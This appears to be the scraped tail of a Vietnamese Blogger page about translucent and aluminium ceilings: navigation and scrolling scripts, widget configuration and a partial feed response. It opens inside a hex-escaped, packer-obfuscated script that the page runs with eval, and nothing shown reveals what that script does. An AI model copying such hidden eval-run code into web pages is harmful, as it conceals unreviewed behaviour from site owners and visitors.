30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJdOU9zknS_A3eA8RwDIiYpVsCl5Mw6GhJ-2-2ZGYBt20LYK4-T2ukU5WzxcohUOw8DVAaGvAdpTtc__MQLiUC4bdzn5xvNVLQ5qEqZP07R7dWqZgTmwRXCKQXbO94elHP7_0Y9bEElIo/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6PgJ7mP3wuNGq_3Kq6lK6eVvKxgg:1768882140850';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6131305391026826237','//tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html','6131305391026826237');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6131305391026826237', 'title': 'Tr\u1ea7n nh\xf4m, tr\u1ea7n xuy\xean s\xe1ng 3d, tr\u1ea7n c\u0103ng Barrisol', 'url': 'https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html', 'canonicalUrl': 'https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html', 'homepageUrl': 'https://tranvach.bachkhoavietnam.net/', 'searchUrl': 'https://tranvach.bachkhoavietnam.net/search', 'canonicalHomepageUrl': 'https://tranvach.bachkhoavietnam.net/', 'blogspotFaviconUrl': 'https://tranvach.bachkhoavietnam.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tr\u1ea7n nh\xf4m, tr\u1ea7n xuy\xean s\xe1ng 3d, tr\u1ea7n c\u0103ng Barrisol - Atom\x22 href\x3d\x22https://tranvach.bachkhoavietnam.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tr\u1ea7n nh\xf4m, tr\u1ea7n xuy\xean s\xe1ng 3d, tr\u1ea7n c\u0103ng Barrisol - RSS\x22 href\x3d\x22https://tranvach.bachkhoavietnam.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tr\u1ea7n nh\xf4m, tr\u1ea7n xuy\xean s\xe1ng 3d, tr\u1ea7n c\u0103ng Barrisol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6131305391026826237/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tr\u1ea7n nh\xf4m, tr\u1ea7n xuy\xean s\xe1ng 3d, tr\u1ea7n c\u0103ng Barrisol - Atom\x22 href\x3d\x22https://tranvach.bachkhoavietnam.net/feeds/576887708014664796/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '576887708014664796', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s72-c/mau-tran-xuyen-sang-dep-3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg', 'pageName': 'Thi c\xf4ng, l\u1eafp \u0111\u1eb7t tr\u1ea7n xuy\xean s\xe1ng hoa l\xe1, c\xe2y c\u1ea3nh, c\xe2y c\u1ed1i', 'pageTitle': 'Tr\u1ea7n nh\xf4m, tr\u1ea7n xuy\xean s\xe1ng 3d, tr\u1ea7n c\u0103ng Barrisol: Thi c\xf4ng, l\u1eafp \u0111\u1eb7t tr\u1ea7n xuy\xean s\xe1ng hoa l\xe1, c\xe2y c\u1ea3nh, c\xe2y c\u1ed1i'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Thi c\xf4ng, l\u1eafp \u0111\u1eb7t tr\u1ea7n xuy\xean s\xe1ng hoa l\xe1, c\xe2y c\u1ea3nh, c\xe2y c\u1ed1i', 'description': ' Thi c\xf4ng, l\u1eafp \u0111\u1eb7t tr\u1ea7n xuy\xean s\xe1ng hoa l\xe1, c\xe2y c\u1ea3nh .  Nh\u1edd s\u1ef1 bi\u1ebfn ho\xe1 \u0111a d\u1ea1ng c\u1ee7a m\xe0ng l\xe0m tr\u1ea7n xuy\xean s\xe1ng v\xe0 h\u1ec7 th\u1ed1ng khung x\u01b0\u01a1ng linh ho\u1ea1...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLISMAazV-CR0zCoUvD5qwov9scWuayYGomlDYYHqjuMX1wj50-Grpgmzo1Y17AvHK_FEwd0Kqt-vWYQ3hNV6KvQB0mwUhA-QeEN6K3PsyjO3FnLe7zAZiQWj7JT4jzTSospBx104Rc2o/s320/mau-tran-xuyen-sang-dep-3.jpg', 'url': 'https://tranvach.bachkhoavietnam.net/2018/03/thi-cong-lap-at-tran-xuyen-sang-hoa-la.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 576887708014664796}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '#', 'title': 'QUY TR\xccNH L\xc0M VI\u1ec6C'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://tranvach.bachkhoavietnam.net/feeds/posts/default/-/tr%E1%BA%A7n%20xuy%C3%AAn%20s%C3%A1ng%20hoa%20l%C3%A1?alt=json-in-script&max-results=3&callback=jQuery111003945902919649449_1768882141220&_=1768882141221
body_size: 5016
content:
// API callback
jQuery111003945902919649449_1768882141220({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6131305391026826237"},"updated":{"$t":"2024-12-18T19:13:40.348-08:00"},"category":[{"term":"tran nhom"},{"term":"tran xuyen sang"},{"term":"trần nhôm"},{"term":"trần xuyên sáng"},{"term":"thi cong tran nhom"},{"term":"thi công trần nhôm"},{"term":"dong tran nhom"},{"term":"làm trần nhôm"},{"term":"tran 3d"},{"term":"tran xuyen sang 3d"},{"term":"trần 3d"},{"term":"trần xuyên sáng 3d"},{"term":"đóng trần nhôm"},{"term":"lam tran nhom"},{"term":"loại trần nhôm"},{"term":"tran go nhua"},{"term":"trần gỗ nhựa"},{"term":"tran nhom vuong"},{"term":"trần nhôm thủ đức"},{"term":"trần nhôm tân bình"},{"term":"thi cong tran nhom nghe thuat"},{"term":"thi cong tran xuyen sang"},{"term":"thi công trần nhôm quận 3"},{"term":"thi công trần nhôm tại tphcm"},{"term":"thi công trần xuyên sáng"},{"term":"tran go nhua binh duong"},{"term":"tran go nhua cua hang trung bay"},{"term":"tran go nhua dong nai"},{"term":"tran go nhua hair salon"},{"term":"tran go nhua karaoke"},{"term":"tran go nhua khach san"},{"term":"tran go nhua long an"},{"term":"tran go nhua nha hang"},{"term":"tran go nhua nha pho"},{"term":"tran go nhua phong hop"},{"term":"tran go nhua quan ca phe"},{"term":"tran go nhua salon"},{"term":"tran go nhua shop thoi trang"},{"term":"tran go nhua showroom"},{"term":"tran go nhua showroom oto"},{"term":"tran go nhua spa"},{"term":"tran go nhua tphcm"},{"term":"tran go nhua van phong"},{"term":"tran go nhua van phong cong ty"},{"term":"tran nhom Vinh Long"},{"term":"tran nhom an giang"},{"term":"tran nhom bac lieu"},{"term":"tran nhom ben tre"},{"term":"tran nhom binh dinh"},{"term":"tran nhom binh duong"},{"term":"tran nhom binh phuoc"},{"term":"tran nhom binh thuan"},{"term":"tran nhom buon me thuot"},{"term":"tran nhom ca mau"},{"term":"tran nhom can tho"},{"term":"tran nhom caro"},{"term":"tran nhom clip in"},{"term":"tran nhom cong"},{"term":"tran nhom da nang"},{"term":"tran nhom dep"},{"term":"tran nhom doc"},{"term":"tran nhom dong nai"},{"term":"tran nhom dong thap"},{"term":"tran nhom duc lo"},{"term":"tran nhom gia go"},{"term":"tran nhom gia lai"},{"term":"tran nhom hau giang"},{"term":"tran nhom khach san"},{"term":"tran nhom khanh hoa"},{"term":"tran nhom kien giang"},{"term":"tran nhom kon tum"},{"term":"tran nhom lam dong"},{"term":"tran nhom lay 